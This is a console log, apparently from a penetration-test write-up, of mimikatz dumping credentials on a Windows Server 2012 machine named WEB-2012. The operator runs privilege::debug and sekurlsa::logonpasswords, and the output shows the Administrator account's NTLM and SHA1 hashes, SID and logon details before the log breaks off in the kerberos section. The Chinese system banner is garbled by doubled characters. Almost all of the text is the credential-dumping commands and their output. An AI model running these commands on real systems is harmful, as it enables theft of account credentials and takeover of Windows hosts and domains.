 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\tools>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 14876076 (00000000:00e2fdac)
Session           : Interactive from 2
User Name         : Administrator
Domain            : WEB-2012
Logon Server      : WEB-2012
Logon Time        : 2022/5/3 22:31:15
SID               : S-1-5-21-1196720653-1228855477-535832575-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : 9a96e2fb262027026dc0cb3a2fdc94e3
         * SHA1     : f5ff5e8769d96642df8eec780aad2a65fb330e93
         [00000003] Primary
         * Username : Administrator
         * Domain   : WEB-2012
         * NTLM     : 9a96e2fb262027026dc0cb3a2fdc94e3
         * SHA1     : f5ff5e8769d96642df8eec780aad2a65fb330e93
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WEB-2012
         * Password : (null)
        kerberos :
         * Username : Administrator